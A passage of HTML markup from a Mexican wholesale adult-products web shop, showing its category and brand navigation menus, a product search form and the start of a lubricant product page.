	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/id-sensation-warming-water-based/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Id Sensation Warming   Water-Based" href="https://vartamayoreo.mx/producto/id-sensation-warming-water-based/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-04-1.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/id-sensation-14-g-tube-500-pcs/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Id Sensation 12 Ml" href="https://vartamayoreo.mx/producto/id-sensation-14-g-tube-500-pcs/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SET-14-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SET-14-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SET-14-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SET-14-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SET-14.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-1497" class="post-1497 product type-product status-publish has-post-thumbnail product_cat-id-lubricants product_cat-lubricantes first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="500" height="500" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1-500x500.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="ID-SNS-01" title="ID-SNS-01" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/05/ID-SNS-01-1.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->

</div><!-- .row -->
		</div>

